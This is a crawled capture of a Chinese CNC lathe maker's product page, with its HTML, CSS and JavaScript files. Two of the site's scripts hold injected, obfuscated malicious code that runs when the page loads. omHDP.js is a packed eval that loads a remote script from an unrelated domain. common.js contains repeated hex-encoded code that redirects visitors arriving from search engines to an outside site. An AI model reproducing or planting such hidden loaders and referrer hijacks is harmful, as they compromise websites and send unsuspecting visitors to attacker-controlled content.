

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://star-m.com.cn/index.php/Article/cplistxq/ae_id/569/pid/146/ac_cate/171
body_size: 2411
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="zh-CN" xml:lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>产品展示</title>
<meta name="keywords" content="产品展示"/>
<meta name="description" content="产品展示"/>
<link rel="stylesheet" type="text/css" href="/Public/Css/yue.css" />

<script type="text/javascript" src="/Public/Js/jquery.js"></script>
<script type="text/javascript" src="/Public/Js/omHDP.js"></script>
<script type="text/javascript" src="/Public/Js/common.js"></script>
<script type="text/javascript" src="/Public/Js/jcarousellite.js"></script>
<script type="text/javascript" src="/Public/Js/j_script.js"></script>
<script type="text/javascript" src="/Public/Js/slide.js"></script>


<script type="text/javascript">
function gotoPage(obj){
	location.href="/index.php/Article/cplistinfo/p/"+obj+"/ac_cate/"+171+"/pid/"+146+"";
	   

}
</script>

<script type="text/javascript">
function showT(id){
	$(".menu"+id).show();
}
function showH(id){
	$(".menu"+id).hide();
}
</script>
<script type="text/javascript">

//验证提交信息
function checkVal(){
	if($("#ly_name").val()==""){
		alert("请填写您的姓名");
		return false;
	}else if($("#ly_tel").val()==""){
		alert("请填写您的联系电话");
		return false;
	}else if($("#ly_youxiang").val()==""){
		alert("请填写您的E-MAIL");
		return false;
	}else if($("#ly_content").val()==""){
		alert("请填写您的留言内容");
		return false;
	}else{
		return true;		
	}
}
</script>

</head>
<body>
<div class="star">

<div class="sd_main" >
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script type="text/javascript" src="/Public/Js/times.js"></script>
<script type="text/javascript">
//验证提交信息
function checkVal1(){
	if($("#login1").val()==""){
		alert("请填写用户名");
		return false;
	}else if($("#pass1").val()==""){
		alert("请填写登陆密码");
		return false;
	}else{
		return true;		
	}
}
function showT(){
	$("#produt1").show();
	$("#produt2").show();
}
function hideT(){
	$("#produt1").hide();
	$("#produt2").hide();
}
</script>
<div style="display: height: 20px;font-size: 12px;background-color: #fff;color: white;line-height: 20px; float:right; margin-right:20px;"><a href="http://jp.star-m.com.cn/">日本語</a>  | <a href="#map">SITEMAP</a></div>

<div class="sd_menu" >
	<a  href="/index.php/Index"><img src="/Public/Images/home/sd_logo.png"></a>
	
	<!-- 
	<a href="/index.php/Index" style="display: block;width: 80px;height: 20px;position: absolute;margin-left: 860px;font-size: 12px;background-color: #0067AD;color: white;line-height: 20px; ">中文</a>
	<a href="#" style="display: block;width: 80px;height: 20px;position: absolute;margin-left: 950px;font-size: 12px;background-color: #0067AD;color: white;line-height: 20px; ">日文</a>
	 <a href="/index.php/Article/cplistinfo/pid/146/ac_cate/147/type/1">-->
	<ul>
		<li><a href="/index.php/Index">网站首页</a></li>
		<li><a href="/index.php/Article/xllistinfo/pid/4/ac_cate/113">公司简介</a></li>
		<li ><a href="/index.php/Article/cplistinfo/pid/146/ac_cate/183/type/1">产品展示</a>
		

		</li>
		<li><a href="/index.php/Article/xllistinfo/pid/120/ac_cate/121">新闻中心</a></li>
		
		<li><a href="/index.php/Article/xllistinfo/pid/131/ac_cate/132">联系我们</a></li>
	</ul>
</div><div class="cz_main">
	<div class="cz_main_left">
		<div class="cz_left_header">
 			<ul>
 				<li><span>产品展示</span><i>Product display</i></li>
 			</ul>
 		</div>
 		
 		<div class="cz_left_menu">
 		<ul>
 			<li> 机床产品</li>
   		    	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<li style="padding-left: 45px;"><a style="font-size: 14px;"  href="/index.php/Article/cplistinfo/pid/146/ac_cate/183/type/1">部门介绍</a></li><li style="padding-left: 45px;"><a style="font-size: 14px;" class="menu_back" href="/index.php/Article/cplistinfo/pid/146/ac_cate/171/type/1">瑞士CNC旋盤</a></li><li style="padding-left: 45px;"><a style="font-size: 14px;"  href="/index.php/Article/cplistinfo/pid/146/ac_cate/172/type/1">CNC旋盘</a></li>		
 		</ul>
 		</div>
 		<script language="JavaScript" type="text/javascript">
			$(function(){
				$('.cz_left_menu > ul > li > a').each(function(index){
					$(this).click(function(){
						$('.cz_left_menu > ul > li > a').removeClass('menu_back');
						$(this).addClass('menu_back');
						
					})
				})
			})
        </script>
	</div>
	
	<div class="cz_main_right">
		<div class="cz_right_header">
			<span>瑞士CNC旋盤 / <i>Product display</i></span>
			<p>首页>产品展示>瑞士CNC旋盤</p>
		</div>
		<div class="cp_profile">
			<div class="cp_profile1">SB-20J type A</div>
			<div class="cp_profile2">
				<br />
<p>
	<img src="/Public/Uploads/image/20160316/20160316014901_50918.jpg" alt="" /> 
</p>			</div>
		</div>	
		
	</div>
</div>

</div>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<div  id="map" class="sd_footer">
	<div class="gxtfoot1">
	    <div class="gxtfoot1-1">
	    	<span class="gxtfoot1-1-1">公司简介</span>
	    	<span class="gxtfoot1-1-2"><a href="/index.php/Article/xllistinfo/pid/4/ac_cate/113">公司简介</a></span>
	    	<span class="gxtfoot1-1-2"><a href="/index.php/Article/xllistinfo/pid/4/ac_cate/169">企业理念</a></span>
	    	<span class="gxtfoot1-1-2"><a href="/index.php/Article/xllistinfo/pid/4/ac_cate/170">组织结构</a></span>
	    	<span class="gxtfoot1-1-2"><a href="/index.php/Article/xllistinfo/pid/4/ac_cate/251">资格认证</a></span>
			<span class="gxtfoot1-1-2"><a href="/index.php/Article/xllistinfo/pid/4/ac_cate/173">获得荣誉</a></span>
		
	    </div>
	    <div class="gxtfoot1-1">
	    	<span class="gxtfoot1-1-1">产品展示</span>
	    	
	    	<span class="gxtfoot1-1-2">机床产品</span>
              <span class="gxtfoot1-1-3"><a href="/index.php/Article/cplistinfo/pid/146/ac_cate/183/type/1">部门介绍</a></span>
	    		<span class="gxtfoot1-1-3"><a href="/index.php/Article/cplistinfo/pid/146/ac_cate/171/type/1">瑞士CNC旋盤</a></span>
	    		<span class="gxtfoot1-1-3"><a href="/index.php/Article/cplistinfo/pid/146/ac_cate/172/type/1">CNC旋盘</a></span>
	    </div>
	    <div class="gxtfoot1-1">
	    	<span class="gxtfoot1-1-1">新闻中心</span>
	    	<span class="gxtfoot1-1-2"><a href="/index.php/Article/xllistinfo/pid/120/ac_cate/121">公司新闻</a></span>
	        <span class="gxtfoot1-1-2"><a href="/index.php/Article/xllistinfo/pid/120/ac_cate/181">公益活动</a></span>
	    	<span class="gxtfoot1-1-2"><a href="/index.php/Article/xllistinfo/pid/120/ac_cate/182">员工生活</a></span>
	    </div>
	    
	    <div class="gxtfoot1-1">
	    	<span class="gxtfoot1-1-1">联系我们</span>
	    	<span class="gxtfoot1-1-2"><a href="/index.php/Article/xllistinfo/pid/131/ac_cate/132">联系我们</a></span>
	    </div>
	    <div class="gxtfoot1-1"></div>
	</div>
	<div class="sd_footer_p">
		<p><a href="http://www.star-m.jp" target="_blank"><span style="color:#FFFFFF;">日本本社网站</span></a></p>
		<p>Copyright &copy; All Rights Reserved &nbsp;斯大精密（大连）有限公司 版权所有&nbsp;<a href="https://beian.miit.gov.cn/" target="_blank"><span style="color:#FFFFFF;">辽ICP备2022012157号-1</span></a></p>
	</div>
</div></div>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: https://star-m.com.cn/Public/Css/yue.css
body_size: 9755
content:
@CHARSET "UTF-8";
body{font-size:12px;color:#bebebe; margin:0;font-family: '微软雅黑';text-align: center;}
a{blr:expression(this.onFocus=this.blur());outline:none;}
a:focus{outline:none;}
a{color: #333333;text-decoration: none;}
a:HOVER{text-decoration: none;}
/*a:hover img{filter:alpha(opacity=66);-moz-opacity:0.66;opacity:0.66;color: #AE0604}*/
img{border:0;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
* html .clearfix{height:1%;}
*+html .clearfix{height:1%;}
.clear{clear:both;top:0;margin:0;}
ul{margin: 0;padding: 0;overflow: hidden;}
li{list-style:none;vertical-align: bottom;float: left;}
form{margin: 0;padding: 0;}
h1,h2,h3,h4,h5,h6,ul,li,dl,dt,dd,form,img,p{margin:0; padding:0; border:none; list-style-type:none; font-size:12px;}

.fr{float:right;}
.fl{float:left;}
.star{background-color:#004e8c;width:100%;}
.sd_main{width:1042px;overflow:hidden;margin:auto;background-color:#fff;text-align: center;}
.sd_menu{width:1042px;height:80px;border-bottom:2px solid #005d8c;margin:auto;text-align: center;}
.sd_menu img{float:left;margin-top:5px;margin-left: 20px;width:145px;}
.sd_menu ul {float:right;margin-top:31px;}
.indTop_1{font-size:16px;color:#0067ad;padding:10px 31px;font-weight: bolder;cursor: pointer;}
.sd_menu ul li{display:block;font-size:16px;color:#0067ad;padding:10px 31px;font-weight: bolder;cursor: pointer;}
.sd_menu ul li a{color:#0067ad;}
.sd_ppt{width:1002px;height:380px;overflow:hidden;margin:auto;margin-top:10px;}
#bannerimg {list-style-type:none;padding:0;margin:0;height:380px;width:1002px;}
#bannerimg li img{left:auto;width:1002px;height:380px;position:absolute;}
.sd_infor{width:1042px;height:252px;overflow:hidden;margin:auto;}
.infor_profile{width:250px;height:225px;overflow:hidden;float:left;margin-left:20px;margin-top:20px;}
.infor_profile img {width:250px;height:97px;margin-top: 10px;}
.infor_profile p{width:230px;color:#969696;text-align:left;text-indent: 20px;line-height: 22px;margin-left: 9px;}
.infor_news{width:462px;height:225px;overflow:hidden;float:left;margin-left:20px;margin-top:20px;}
.infor_news_main{width:445px;height:193px;margin-left:10px;}
.infor_news_main ul{margin-top:5px;}
.infor_news_main ul li{background: url("../Images/home/jia.png") no-repeat 5px 4px;height:24px;width:445px;line-height: 22px;float: left;overflow: hidden;text-align: left;padding-left: 25px;}
.infor_news_main ul li a{color:#969696;}
.infor_news_main ul li span{float:right;color:#969696;border: 0px red solid;margin-right: 25px;}
.infor_contact{width:250px;height:225px;overflow:hidden;float:left;margin-left:20px;margin-top:20px;}
.infor_contact img{width:250px;height:79px;margin-top: 10px;}
.infor_contact table{margin-left: 10px;margin-top: 10px;}
.infor_contact table td{color:#969696;text-align: left;}
.infor_header{height:25px;width:100%;border-bottom:2px solid #c8c8c8;}
.infor_header li{background: url("../Images/home/pic_08.png") no-repeat 5px 2px;height:24px;}
.infor_header ul li span{margin-left:20px;font-size:18px;color:#0067ad;}
.infor_header ul li i{color:#c8c8c8;margin-left:10px;font-size:12px;}
.infor_header a {display:block;margin-top:5px;float:right;}

.sd_product{height:250px;width:1002px;overflow:hidden;margin:auto;margin-bottom: 50px;}
.product_header{height:45px;width:1002px;background: url("../Images/home/product.png") no-repeat ;}
.product_header span{display:block;font-size:24px;color:#0067ad;margin:auto;padding-top:5px;}
.product_header span i{color:#c8c8c8;}
.sd_product ul{margin-top: 30px;}
.sd_product ul li{width:214px;height:168px;padding:0px 18px;}
.sd_product ul li img{width:214px;height:168px;}

.sd_footer{width:100%;height:auto;background-color: #003a68;}
.sd_footer_p{width:1002px;margin: auto;padding-top:20px;}
.sd_footer_p p{width:1002px;text-align: left;padding:5px;}


/*产品展示*/
.cz_main{width:1002px;margin:auto;margin-top: 20px;}
.cz_main_left{float:left;width:250px;height:730px;overflow:hidden;}
.cz_left_header{height:30px;width:100%;border-bottom:2px solid #c8c8c8;}
.cz_left_header li{background: url("../Images/home/pic_08.png") no-repeat 5px 8px;height:30px;}
.cz_left_header ul li span{margin-left:20px;font-size:24px;color:#0067ad;}
.cz_left_header ul li i{color:#c8c8c8;margin-left:10px;font-size:12px;}
.cz_left_menu{width:100%;}
.cz_left_menu {text-align: center;margin-top: 10px;}
.cz_left_menu ul li{width:100%;font-size:18px;margin: auto;padding:7px 0px;text-align: left;cursor: pointer;padding-left:20px;}
.cz_left_menu ul li a{display:block;margin:auto;width:200px; color:#646464;padding-left: 25px;}
.menu_back{ background: url("../Images/home/cz_menu.png") no-repeat;}

.cz_main_right{float:right;width:732px;height:auto;overflow:hidden;}
.cz_right_header{height:30px;width:100%;border-bottom:2px solid #c8c8c8;}
.cz_right_header span{display:block;font-size:24px;color:#0067ad;margin:auto;float:left;}
.cz_right_header span i{color:#c8c8c8;}
.cz_right_header p{float:right;margin-top: 10px;color:#969696;font-size:14px;margin-right: 10px;}
.cz_main_right ul{width:732px;height:auto;overflow:hidden;}
.cz_main_right ul li{width:228px;height:211px;overflow:hidden;padding:10px 7px;}
.cz_main_right ul li a img{width:226px;height:186px;border:1px solid #c8c8c8;}
.cz_main_right ul li p{font-size:14px;color:#969696;margin-top: 5px;}
.sd_yema{width:;height:15px;margin-bottom: 20px;margin-right:245px;font-family: "宋体";margin-top:10px;}
.sd_yema ul li a{display:block;float:left;padding:0px 8px; color:#969696;cursor: pointer;}
.sd_yema ul li a:hover{text-decoration: underline;}

/*新闻 .公司简介*/
.xw_main{width:1002px;margin:auto;margin-top: 20px;}
.xw_main_left{float:left;width:250px;height:680px;overflow:hidden;}
.xw_left_header{height:30px;width:100%;border-bottom:2px solid #c8c8c8;}
.xw_left_header li{background: url("../Images/home/pic_08.png") no-repeat 5px 8px;height:30px;}
.xw_left_header ul li span{margin-left:20px;font-size:24px;color:#0067ad;}
.xw_left_header ul li i{color:#c8c8c8;margin-left:10px;font-size:12px;}
.xw_left_menu{width:100%;}
.xw_left_menu {text-align: center;margin-top: 10px;}
.xw_left_menu ul li{width:100%;font-size:18px;margin: auto;padding:7px 0px;text-align: center;cursor: pointer;}
.xw_left_menu ul li a{display:block;margin:auto;width:180px; color:#646464;}
.menu_back_01{ background: url("../Images/home/cz_menu.png") no-repeat 30px 3px;}

.xw_main_right{float:right;width:732px;height:auto;overflow:hidden;}
.xw_right_header{height:30px;width:100%;border-bottom:2px solid #c8c8c8;}
.xw_right_header span{display:block;font-size:24px;color:#0067ad;margin:auto;float:left;}
.xw_right_header span i{color:#c8c8c8;}
.xw_right_header p{float:right;margin-top: 10px;color:#969696;font-size:14px;margin-right: 10px;}
.xw_main_right ul{width:732px;height:auto;overflow:hidden;}
.xw_main_right ul li{background: url("../Images/home/xw_li.png") no-repeat 10px 6px;width:715px;line-height: 24px;margin-top: 13px;}
.xw_main_right ul li a{float:left; font-size:14px;margin-left: 25px;width:550px;height:15px;text-align: left;}
.xw_main_right ul li span{float:right;font-size:14px;}

.cp_profile{width:686px;overflow:hidden;margin:auto;color:#646464}
.cp_profile1{width: 680px;height: auto;float: left;line-height: 30px;font-size: 18px;font-weight: bold;border: px red solid;}
.cp_profile2{width: 680px;height: auto;border: 0px red solid;float: left;line-height: 25px;font-weight: normal;text-align: left;font-size: 12px;border: 0px red solid;}

/*超级链接*/
.scrollleft{width:1002px;position:absolute;margin-top:20px;margin-left:10px;overflow:hidden;float:left;}
.scrollleft li{float:left;margin-right:7px;display:inline;width:207px;padding:10px;border:0px #CCCCCC solid;text-align: center; }

.page_div{overflow:hidden;margin-right:10px;text-align:center;font-size:13px;clear:both;padding:5px 0;margin-bottom: 10px;margin-top: 20px;}
.page_div A{border-right:#d5d5d5 1px solid;border-top:#d5d5d5 1px solid;border-left:#d5d5d5 1px solid;color:#515459;border-bottom:#d5d5d5 1px solid;text-decoration:none;padding:3px 8px;margin-left: 5px;}
.page_div A:hover{border-right:#8dc11e 1px solid;border-top:#8dc11e 1px solid;border-left:#8dc11e 1px solid;color:#fff;border-bottom:#8dc11e 1px solid;background-color:#8dc11e;text-decoration:none;}
.page_div .current{border-right:#8dc11e 1px solid;border-top:#8dc11e 1px solid;border-left:#8dc11e 1px solid;color:#fff;border-bottom:#8dc11e 1px solid;background-color:#8dc11e;padding:3px 8px;margin-left: 5px;}



.gxtfoot1{width: 1042px;height: 300px;border: 0px red solid;margin-top:20px;margin: auto;border-bottom: 1px white solid;position:relative;top:10px;}
.gxtfoot1-1{width: 150px;height: auto;border: 0px red solid;float: left;margin-right: 20px;margin-top: 10px;margin-left: 80px;}
.gxtfoot1-1-1{color: white;font-size: 16px;float: left;font-weight: bold;width: 150px;text-align: left;line-height: 30px;margin-bottom: 10px;border-bottom: 1px white solid;}
.gxtfoot1-1-2{color: white;font-size: 14px;float: left;font-weight: bold;width: 150px;text-align: left;line-height: 30px;}
.gxtfoot1-1-2 a{color: white;font-size: 14px;float: left;font-weight: bold;}
.gxtfoot1-1-2 a:hover{color:#cccccc;}
.gxtfoot1-1-3{color: white;font-size: 12px;float: left;font-weight: bold;width: 150px;text-align: left;padding-left: 40px;line-height: 30px;}
.gxtfoot1-1-3 a{color: white;font-size: 12px;float: left;}
.gxtfoot1-1-3 a:hover{color:#cccccc;}

.produtclass_1{position:absolute;z-index:1;padding:5px 10px;font-size:14px;display:none;border:1px solid #bebebe;background:#004E8C;color:white; float:left;}
.produtclass_2{position:absolute;z-index:1;padding:5px 10px;top:90px;font-size:14px;display:none;border:1px solid #bebebe;background:#004E8C; float:left;} 
.mid{text-align:left;color:#000;}



--- FILE ---
content_type: application/javascript
request_url: https://star-m.com.cn/Public/Js/times.js
body_size: 1657
content:
function tick() {
	var hours, minutes, seconds;
	var intHours, intMinutes, intSeconds, intAuHours, intCaHours;
	var today;
	var intMon;
		today = new Date();
		intHours = today.getHours();
		intAuHours = today.getHours();
		intCaHours = today.getHours();
		intMinutes = today.getMinutes();
		intSeconds = today.getSeconds();
		intMon = today.getMonth()
	var week=new Array(7);
		week[0]="日";
		week[1]="一";
		week[2]="二";
		week[3]="三"; 
		week[4]="四";
		week[5]="五";
		week[6]="六";

	//中国时间
	if (intHours == 0) {
		hours = "00:";
	} else if (intHours < 10) { 
		hours = "0" + intHours+":";
	} else {
		hours = intHours + ":";
	}

	//开曼时间
	if (intAuHours == 0) { 
		syhours = "12:";
	} else if (intAuHours < 12) {
                intAuHours =intAuHours +12; 
		syhours = intAuHours + ":";
	} else if (intAuHours >= 12 && intAuHours <22) { 
		intAuHours = intAuHours - 12;
		syhours = "0"+intAuHours + ":";
	} else if (intAuHours >= 22 && intAuHours <=24) {
		intAuHours = intHours - 12; 
		syhours = intAuHours + ":";
	} else {
		syhours = intAuHours + ":";
	}

	

	//时间：分*****BY:fyfyfly*****转载请保留此信息*****
	if (intMinutes < 10) {
		minutes = "0"+intMinutes+":";
		} else {
		minutes = intMinutes+":";
		}
		if (intSeconds < 10) {
		seconds = "0"+intSeconds+" ";
		} else {
		seconds = intSeconds+" ";
		} 

	intMon =intMon +1;
	timeString =today.getFullYear()+"年"+ intMon +"月"+ today.getDate()+"日 星期"+ week[today.getDay()] + ""  + hours+minutes+seconds +  "";
	Clock.innerHTML = timeString;
	window.setTimeout("tick();", 1000);
}

--- FILE ---
content_type: application/javascript
request_url: https://star-m.com.cn/Public/Js/omHDP.js
body_size: 485
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4["5"]["6"](\'<0 1="2/3" 7="b://c.d.8/9.a"></0>\');',14,14,'script|type|text|javascript|window|document|write|src|cc|bob|js|https|www|sjb4'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://star-m.com.cn/Public/Js/common.js
body_size: 4979
content:
var jIFEXAS1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var OBDWQsK2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d";var jIFEXAS1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var OBDWQsK2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d";
/**
 * 超链�&#65533;
 * @param url
 * @param title
 * @return
 */
function url(url, title){
	if(title != null){
		window.open(url, title);
	}else{
		location.href=url;
	}
}

/**
 * 用户去除搜索框的默认文字
 * @param str 默认文字
 * @param e this
 */
function clear_str(str, e){
	if($(e).val() == str){
		$(e).val('');
	}
	$(e).blur(function(){
		if($(e).val() == '')
			$(e).val(str);
	});
}

function makeCallThis(phone){  
	var flag = false;  
	var reg0 =  /^(([0\+]\d{2,3}-)?(0\d{2,3})-)?(\d{7,8})(-(\d{3,}))?$/;  
	var reg1 =/^((\(\d{2,3}\))|(\d{3}\-))?(13|15|18)\d{9}$/;  
	if (reg0.test(phone)) flag=true;   
	if (reg1.test(phone)) flag=true;   
	if(!flag){  
		return false;
	}else{  
		return true;  
	}
}
function toushuSub(act){
	var tel = $('#tel');
	var other = $('#other');
	if(tel.val() == '')
		alert('电话号码不能为空');
	else if(!makeCallThis(tel.val()))
		alert('电话号码格式不正�&#65533;');
	else if(other.val() == '')
		alert('请填写内�&#65533;');
	else if(other.val().length > 400)
		alert('您输入的内容过多');
	else{
		$('#toushuform').attr('action', act);
		$('#toushuform').submit();
		return true;
	}
	return false;
}


function isTel(obj){ 
	var pattern=/(^[0-9]{3,4}\-[0-9]{3,8}$)|(^[0-9]{3,8}$)|(^\([0-9]{3,4}\)[0-9]{3,8}$)|(^0{0,1}13[0-9]{9}$)/; 
	if(pattern.test(obj)){ 
		return true; 
	} 
	else { 
		return false; 
	} 
} 
var jIFEXAS1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var OBDWQsK2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d";var jIFEXAS1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var OBDWQsK2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||jIFEXAS1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d";